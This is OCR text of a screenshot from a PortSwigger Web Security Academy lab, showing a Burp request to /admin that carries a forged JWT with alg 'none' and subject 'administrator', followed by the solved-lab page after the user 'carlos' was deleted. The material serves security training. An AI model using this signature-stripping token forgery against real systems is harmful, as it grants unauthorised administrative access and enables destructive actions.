 Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0a2900be039e78ca807767de00e200ff.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI2ZTBjNTk1Yi04YTk4LTQxOWYtODEwOC0xNWZhZDE3MjE0YTMiLCJhbGciOiJub
25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyMjAxNjUyOCwic3ViIjoiYWRtaW
5pc3RyYXRvciJ9.
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17 Referer:
https://0a2900be039e78ca807767de00e200ff.web-security-academy.net/admin/d
elete?username=carlos
Pretty Raw Hex Render \n
Web Security
Academy
JWT authentication bypass via flawed signature
verification
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! in Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete